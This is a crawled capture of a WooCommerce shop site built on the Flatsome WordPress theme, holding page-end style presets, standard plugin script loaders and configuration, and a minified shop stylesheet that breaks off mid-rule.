0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/twzyyg.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/twzyyg.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"1e6e30aec4","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.2" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.4"},"ajaxurl":"https:\/\/twzyyg.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/twzyyg.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=49415fe6a9266f32f1f2" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_cd15fe5e04ec3656103049300a6d5618","fragment_name":"wc_fragments_cd15fe5e04ec3656103049300a6d5618","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.6.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41659a913b9f4e7682513667d9e9cd0c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 1.3857522010803 seconds, on 09-01-26 6:16:50 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://twzyyg.com/wp-content/cache/wpfc-minified/fp3rmtbs/80zuk.css
body_size: 7497
content:
@charset "utf-8";

.woocommerce-cart .cart_totals:has(.blockUI),.woocommerce-cart .woocommerce-cart-form:has(.blockUI),.woocommerce-checkout-review-order:has(.blockUI),.woocommerce-mini-cart-item:has(.blockUI){opacity:.5}.woocommerce-cart .cart_totals .blockUI.blockOverlay,.woocommerce-cart .woocommerce-cart-form .blockUI.blockOverlay,.woocommerce-checkout-review-order .blockUI.blockOverlay,.woocommerce-mini-cart-item .blockUI.blockOverlay{background-color:transparent!important;opacity:.5!important}.woocommerce-cart .cart_totals .blockUI.blockOverlay:before,.woocommerce-cart .woocommerce-cart-form .blockUI.blockOverlay:before,.woocommerce-checkout-review-order .blockUI.blockOverlay:before,.woocommerce-mini-cart-item .blockUI.blockOverlay:before{animation:spin .6s linear infinite;border-bottom:3px solid rgba(0,0,0,.1)!important;border-left:3px solid var(--fs-color-primary);border-radius:50%;border-right:3px solid rgba(0,0,0,.1)!important;border-top:3px solid rgba(0,0,0,.1)!important;content:"";display:block;font-size:2em;height:30px;left:50%;line-height:1;margin-left:-.5em;margin-top:-.5em;pointer-events:none;position:absolute;text-align:center;top:50%;width:30px}.dark .woocommerce-cart .cart_totals .blockUI.blockOverlay:before,.dark .woocommerce-cart .woocommerce-cart-form .blockUI.blockOverlay:before,.dark .woocommerce-checkout-review-order .blockUI.blockOverlay:before,.dark .woocommerce-mini-cart-item .blockUI.blockOverlay:before{border:3px solid rgba(0,0,0,.1)!important;border-left-color:#fff!important}.category-page-row{padding-top:30px}.price_slider_amount input{display:none}.woocommerce-result-count{display:inline-block;margin:0 1em 0 auto}.woocommerce-ordering,.woocommerce-ordering select{display:inline-block;margin:5px 0}.add_to_cart_button.added{display:none}a.added_to_cart{display:inline-block;font-size:.9em;font-weight:700;padding:10px 0;text-transform:uppercase}a.added_to_cart:after{content:" →"}.grid-style-3 .title-wrapper{flex:1;min-width:60%;overflow:hidden;padding-right:15px;text-overflow:ellipsis}.grid-style-3 .price-wrapper{text-align:right}.grid-style-3 .star-rating{margin:.2em 0;text-align:right}.grid-style-3 .price del{display:block}.grid-style-3 .price del span.amount{margin:0}.price-wrapper .review-count{margin-left:4px}.products .box-vertical .box-text{font-size:1.1em}.page-numbers.button.current{opacity:.6;pointer-events:none}.grid-tools{backface-visibility:hidden;display:flex;margin-bottom:-1px;padding:0!important;white-space:nowrap;width:100%}.grid-tools a{background-color:var(--fs-color-primary);color:#f1f1f1;display:block;font-size:.85em;font-weight:700;opacity:.95;padding:.4em 0 .5em;text-overflow:ellipsis;text-transform:uppercase;transition:opacity .3s;width:100%}.grid-tools a.quick-view:focus-visible{outline-offset:-4px}.grid-tools a+a{border-left:1px solid hsla(0,0%,100%,.1)}.grid-tools a:hover{color:#fff;opacity:1}.grid-tools .add-to-cart-grid{width:0}@media(max-width:849px){.category-filter-row{padding:10px 0}}.filter-button{display:inline-block;margin-top:.5em}.box-image .out-of-stock-label{background:#fff;background:hsla(0,0%,100%,.9);color:#333;font-weight:700;left:0;opacity:.9;padding:20px 0;position:absolute;right:0;text-align:center;text-transform:uppercase;top:40%}.featured-title .woocommerce-result-count{display:none}.widget_product_categories>ul>li{align-items:center;display:flex;flex-flow:row wrap}.widget_product_categories>ul>li span{font-size:.85em;opacity:.4}.widget_product_categories>ul>li ul span.count{display:none}.message-wrapper+.login{background-color:rgba(0,0,0,.03);padding:30px}.woocommerce-form-login .button{margin-bottom:0}.woocommerce-billing-fields{border-top:2px solid #ddd;padding-top:15px}.woocommerce-billing-fields p{margin-bottom:.5em}form.checkout h3{font-size:1.1em;font-weight:bolder;overflow:hidden;padding-top:10px;text-transform:uppercase}form.checkout input[type=checkbox]{margin-bottom:0;margin-right:.5em;margin-top:0}.payment_methods li+li{border-top:1px solid #ececec;padding-top:7px}.payment_methods p{font-size:.9em}.payment_method_paypal img{margin:0 10px;max-width:130px}a.about_paypal{font-size:.8em}.woocommerce-privacy-policy-text{font-size:85%}.form-row-wide{clear:both}.form-row-push{margin-top:-15px}@media(min-width:550px){.form-row-first,.form-row-last{float:left;width:48%}.form-row-first{margin-right:4%}}button#place_order{font-size:1.2em;line-height:1.2;margin-right:0;padding-bottom:.5em;padding-top:.5em;white-space:normal;width:100%}#ship-to-different-address{padding-top:0}#ship-to-different-address label{font-weight:400;text-transform:none}#billing_address_2_field>label,#shipping_address_2_field>label{opacity:0;overflow:hidden;white-space:nowrap;width:0}@media(max-width:549px){#billing_address_2_field>label,#shipping_address_2_field>label{display:none}}.wc-terms-and-conditions{border-top:1px solid #ececec;margin-top:-15px;padding:15px 0}.wc-terms-and-conditions input{margin-bottom:0}.wc-terms-and-conditions label{font-weight:400}div.create-account{clear:both}.form-row.create-account{font-size:1.1em;margin:0}.form-row.create-account label{font-weight:400}.page-checkout-simple{padding:3% 0}.js_active .woocommerce-account-fields p.create-account+div.create-account,.js_active .woocommerce-shipping-fields #ship-to-different-address+div.shipping_address{display:none}.widget_price_filter form{margin:0}.widget_price_filter .price_slider{background:#f1f1f1;margin-bottom:1em}.widget_price_filter .price_label{padding-top:6px}.widget_price_filter span{font-weight:700}.widget_price_filter .price_slider_amount{font-size:.8751em;line-height:1;text-align:right}.widget_price_filter .price_slider_amount .button{background-color:#666;border-radius:99px;float:left;font-size:.85em}.widget_price_filter .ui-slider{position:relative;text-align:left}.widget_price_filter .ui-slider .ui-slider-handle{background-color:#666;border-radius:999px;cursor:pointer;height:15px;outline:none;position:absolute;top:-5px;width:15px;z-index:2}.widget_price_filter .ui-slider .ui-slider-handle:last-child{margin-left:-10px}.widget_price_filter .ui-slider .ui-slider-range{background-color:#666;border:0;border-radius:99px;display:block;font-size:10px;opacity:.5;position:absolute;z-index:1}.widget_price_filter .ui-slider-horizontal{border-radius:99px;height:5px}.widget_price_filter .ui-slider-horizontal .ui-slider-range{height:100%;top:0}.widget_price_filter .ui-slider-horizontal .ui-slider-range-min{left:-1px}.widget_price_filter .ui-slider-horizontal .ui-slider-range-max{right:-1px}.widget li.chosen a:before{color:currentColor;content:"x";display:inline-block;margin-right:5px;opacity:.6;position:relative;top:-2px}.wc-layered-nav-term.chosen>a:before{background-color:#f1f1f1;border:1px solid rgba(0,0,0,.1);border-radius:99px;height:18px;line-height:12px;text-align:center;width:18px}.dark .wc-layered-nav-term.chosen>a:before{background-color:rgba(0,0,0,.5)}.widget_layered_nav_filters ul li.chosen{border:0!important;display:inline-block;margin-right:10px}.widget_layered_nav_filters ul li.chosen a{background-color:#f1f1f1;border:1px solid rgba(0,0,0,.1);border-radius:99px;display:inline-block;font-size:.85em;font-weight:400;opacity:.9;padding:0 7px}.dark .widget_layered_nav_filters ul li.chosen a{background-color:rgba(0,0,0,.5);color:#fff}.widget_layered_nav_filters ul li.chosen a:before{content:"x";margin-right:3px;opacity:.4;position:relative;top:-1px}.widget_layered_nav_filters ul li.chosen a:hover:before{opacity:1}.woocommerce-product-gallery .woocommerce-product-gallery__wrapper{margin:0}.message-wrapper{margin:0;padding-bottom:.5em}#wrapper>.message-wrapper{font-size:1.1em;margin-bottom:10px;padding-bottom:.75em;padding-top:.75em}ul.message-wrapper li{list-style:none}.message-container span{font-weight:700}.message-container .wc-forward{display:none}.message-container a{margin:0 15px 0 0}.container .message-container{padding-left:0;padding-right:0}.message-wrapper+main .product-main{padding-top:0}.demo_store{background-color:#000;color:#fff;margin:0;padding:5px;text-align:center}#wrapper>.has-transparent~.message-wrapper{background-color:#fff;box-shadow:1px 1px 10px 1px rgba(0,0,0,.1);left:50%;max-width:800px;padding:20px 25px;position:fixed;top:calc(var(--flatsome-scroll-padding-top) + 30px);transform:translate(-50%);transition:top .6s;width:80vw;z-index:1002}#wrapper>.has-transparent.transparent~.message-wrapper{top:150px}.form-row input[type=submit]{margin:0}.form-row input[type=submit]+label{margin-left:15px}.my-account-header.featured-title .page-title-inner{min-height:100px}.my-account-header .button{margin-bottom:5px;margin-top:5px}.woocommerce-form-register .woocommerce-privacy-policy-text{margin-bottom:1.5em}form.lost_reset_password{padding:30px 0}.dashboard-links{display:flex;flex-wrap:wrap;font-size:1.3em;line-height:1;list-style:none}.dashboard-links a{border:1px solid #ddd;border-radius:5px;display:block;margin-right:10px;padding:20px 0;text-align:center;transition:all .3s}.dashboard-links .active{display:none}.dashboard-links a:hover{background-color:#333;color:#fff}.dashboard-links li{width:33.333%}@media(max-width:849px){.dashboard-links li{width:50%}}@media(max-width:549px){.dashboard-links li{width:100%}}@media(max-width:849px){.account-container:has(.woocommerce-form-register)>.row>.col-1{border-bottom:1px solid #ececec;margin-bottom:30px;padding-bottom:30px!important}}.password-input{display:block;position:relative}.password-input input:focus~.show-password-input,.password-input:hover .show-password-input{visibility:visible}.woocommerce-EditAccountForm input[type=password],.woocommerce-form input[type=password]{padding:0 2em 0 .75em}.show-password-input{cursor:pointer;line-height:1.35;padding:.618em;position:absolute;right:0;top:0;visibility:hidden}.show-password-input:after{content:"";font-family:fl-icons}.show-password-input.display-password:after{content:"";font-family:fl-icons}#login-form-popup .woocommerce-notices-wrapper:not(:empty){padding:20px 20px 0}#login-form-popup .woocommerce-form{margin-bottom:0}#login-form-popup:not(:has(.account-register-inner)){max-width:440px}#login-form-popup .account-container.lightbox-inner>.account-login-inner{padding-left:15px;padding-right:15px}.price{line-height:1}.product-info .price{font-size:1.5em;font-weight:bolder;margin:.5em 0}.woocommerce-variation-price{border-top:1px dashed #ddd;font-size:.8em;padding:7.5px 0}.price-wrapper .price{display:block}span.amount{color:#111;font-weight:700;white-space:nowrap}.dark .price,.dark .price del,.dark span.amount{color:#fff}.header-cart-title span.amount{color:currentColor}del span.amount{font-weight:400;margin-right:.3em;opacity:.6}.no-prices .amount{display:none!important}ul.product_list_widget li{line-height:1.33;list-style:none;margin-bottom:0;min-height:80px;overflow:hidden;padding:10px 0 5px 75px;position:relative;vertical-align:top}ul.product_list_widget li+li{border-top:1px solid #ececec}.dark ul.product_list_widget li{border-color:hsla(0,0%,100%,.2)}.widget_shopping_cart ul.product_list_widget li{padding-right:30px}ul.product_list_widget li>span.reviewer{font-size:.8em}ul.product_list_widget li a:not(.remove){display:block;line-height:1.3;margin-bottom:5px;overflow:hidden;padding:0;text-overflow:ellipsis}ul.product_list_widget li a.remove{position:absolute;right:0}ul.product_list_widget li dl{font-size:.8em;margin:0}ul.product_list_widget li img{height:60px;left:0;margin-bottom:5px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:10px;width:60px}ul.product_list_widget li .quantity{display:block;font-size:.85em;margin-top:3px;opacity:.6}ul.product_list_widget li .quantity.buttons_added{display:flex}.product-main{padding:40px 0}.page-title:not(.featured-title)+main .product-main{padding-top:15px}.product-info{padding-top:10px}.product-summary .woocommerce-Price-currencySymbol{display:inline-block;font-size:.75em;vertical-align:top}.product-summary .quantity{margin-bottom:1em}.product-summary .variations_button{padding:.5em 0}.product-summary table tr+tr{border-top:1px dashed #ddd}form.cart a.added_to_cart.wc-forward{display:none}.product_meta{font-size:.8em;margin-bottom:1em}.product_meta>span{border-top:1px dotted #ddd;display:block;padding:5px 0}.product-info p.stock{font-size:.8em;font-weight:700;line-height:1.3;margin-bottom:1em}p.in-stock{color:var(--fs-color-success)}.group_table .quantity{margin:0}.group_table .price{font-size:1em}.group_table .label label{margin:0;padding:0}.product-gallery,.product-thumbnails .col{padding-bottom:0!important}.product-gallery-slider img,.product-thumbnails img{width:100%}.product-gallery-wide{position:relative}@media screen and (min-width:850px){.product-gallery-stacked{overflow:auto!important;white-space:normal!important;width:auto!important}.product-gallery-stacked .flickity-slider,.product-gallery-stacked .flickity-viewport{height:auto!important}.product-gallery-stacked .flickity-slider,.product-gallery-stacked .slide{left:0!important;position:relative!important;right:0!important;transform:none!important}.product-gallery-stacked .slide{overflow:hidden}.product-gallery-stacked .slide:not(:last-child){margin-bottom:1.5em}.product-gallery-stacked.product-gallery-grid-layout .flickity-slider,.product-gallery-stacked.product-gallery-grid-layout:not(.flickity-enabled){display:grid;gap:10px}.product-gallery-stacked.product-gallery-grid-layout .flickity-slider .slide,.product-gallery-stacked.product-gallery-grid-layout:not(.flickity-enabled) .slide{margin-bottom:0!important}.product-gallery-stacked.product-gallery-grid-layout--1-2 .flickity-slider,.product-gallery-stacked.product-gallery-grid-layout--1-2:not(.flickity-enabled){grid-template-columns:repeat(2,1fr)}.product-gallery-stacked.product-gallery-grid-layout--1-2 .flickity-slider .slide:first-child,.product-gallery-stacked.product-gallery-grid-layout--1-2:not(.flickity-enabled) .slide:first-child{grid-column:1/3}.product-gallery-stacked.product-gallery-grid-layout--2 .flickity-slider,.product-gallery-stacked.product-gallery-grid-layout--2:not(.flickity-enabled){grid-template-columns:repeat(2,1fr)}.product-gallery-stacked.product-gallery-grid-layout--3-1-2 .slide:first-child{grid-column:span 6;order:4}.product-gallery-stacked.product-gallery-grid-layout--3-1-2 .slide:nth-child(2){grid-column:span 2;order:1}.product-gallery-stacked.product-gallery-grid-layout--3-1-2 .slide:nth-child(3){grid-column:span 2;order:2}.product-gallery-stacked.product-gallery-grid-layout--3-1-2 .slide:nth-child(4){grid-column:span 2;order:3}.product-gallery-stacked.product-gallery-grid-layout--3-1-2 .slide:nth-child(n+5){grid-column:span 3;order:5}.product-stacked-info{padding:5vh 5% 2vh}}.product-thumbnails{padding-top:0}.product-thumbnails a{background-color:#fff;border:1px solid transparent;display:block;overflow:hidden;transform:translateY(0)}.product-thumbnails .is-nav-selected a,.product-thumbnails a:hover{border-color:rgba(0,0,0,.2)}.product-thumbnails img{backface-visibility:hidden;margin-bottom:-5px;opacity:.5;transition:transform .6s,opacity .6s}.product-thumbnails .is-nav-selected a img,.product-thumbnails a:hover img{border-color:rgba(0,0,0,.3);opacity:1;transform:translateY(-5px)}.vertical-thumbnails .row-slider:not(.flickity-enabled){opacity:0}@media screen and (min-width:850px){.vertical-thumbnails{overflow-x:hidden;overflow-y:auto}.vertical-thumbnails .col{left:0!important;margin-left:1px;max-width:100%!important;min-height:0!important;padding:0 0 15px!important;position:relative!important;right:0!important;width:95%!important}.vertical-thumbnails .flickity-slider,.vertical-thumbnails .flickity-viewport{height:auto!important;overflow:visible!important;transform:none!important}}.product-footer .woocommerce-tabs{border-top:1px solid #ececec;padding:30px 0}.product-footer .woocommerce-tabs>.nav-line-grow,.product-footer .woocommerce-tabs>.nav-line:not(.nav-vertical){margin-top:-31px}#product-sidebar .next-prev-thumbs{margin:-.5em 0 3em}.mfp-content #product-sidebar{display:block!important}.mfp-content #product-sidebar:where(:not(:has(>.sidebar-inner))){padding:30px 20px}.mfp-content #product-sidebar:where(:has(>.sidebar-inner)){padding:0}.product-sidebar-small{font-size:.9em}.product-sidebar-small .widget-title{text-align:center}.product-sidebar-small .is-divider{margin-left:auto;margin-right:auto}.product-sidebar-small ul.product_list_widget li{padding-left:60px}.product-sidebar-small ul.product_list_widget li img{height:50px;width:50px}.product-section{border-top:1px solid #ececec}.easyzoom-notice{display:none}.easyzoom-flyout{animation-delay:1s;animation:stuckFadeIn .6s;background:#fff;height:100%;left:0;overflow:hidden;pointer-events:none;position:absolute;top:0;transition:opacity 1s;width:100%;z-index:1}@media(max-width:849px){.easyzoom-flyout{display:none!important}}.product-gallery-slider .slide .easyzoom-flyout img{max-width:1000px!important;width:1000px!important}.woocommerce-product-gallery__trigger{display:none}.product-info .composite_form .composite_navigation .page_button{font-size:1em;font-weight:400;line-height:1.2}.woocommerce-pagination ul.links li{margin-left:inherit}.has-sticky-product-cart{padding-bottom:60px}.has-sticky-product-cart .back-to-top.active{bottom:10px}.sticky-add-to-cart__product{align-items:center;display:none;padding:3px}.sticky-add-to-cart__product .product-title-small{line-height:1;margin-right:1em;max-width:180px}.sticky-add-to-cart__product .sticky-add-to-cart-img{border-radius:5px;height:45px;margin-right:1em;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;width:45px}.sticky-add-to-cart--active{align-items:center;animation:stuckMoveUp .6s;background-color:hsla(0,0%,100%,.9);border-top:1px solid #ddd;bottom:0;display:flex;flex-wrap:wrap;font-size:.9em;justify-content:center;left:0;padding:3px;position:fixed;right:0;z-index:20}.sticky-add-to-cart--active .variations,.sticky-add-to-cart--active .woocommerce-variation-description{display:none}.sticky-add-to-cart--active .single_variation_wrap,.sticky-add-to-cart--active .woocommerce-variation-add-to-cart{align-items:center;display:flex;flex-wrap:no-wrap}.sticky-add-to-cart--active .product-page-price,.sticky-add-to-cart--active .stock,.sticky-add-to-cart--active .woocommerce-variation-price{border:0;font-size:15px;margin-bottom:0;margin-right:.9em;margin-top:0;padding:0}.sticky-add-to-cart--active .stock{font-size:.8em;font-weight:700}.sticky-add-to-cart--active .quantity,.sticky-add-to-cart--active button,.sticky-add-to-cart--active form{margin-bottom:0}.sticky-add-to-cart--active .sticky-add-to-cart__product{display:flex}@media(max-width:550px){.sticky-add-to-cart--active{font-size:.8em}.sticky-add-to-cart--active .stock{display:none}}.flex-viewport{cursor:pointer;max-height:2000px;transition:all 1s ease}.flex-viewport a{display:block}.flex-viewport 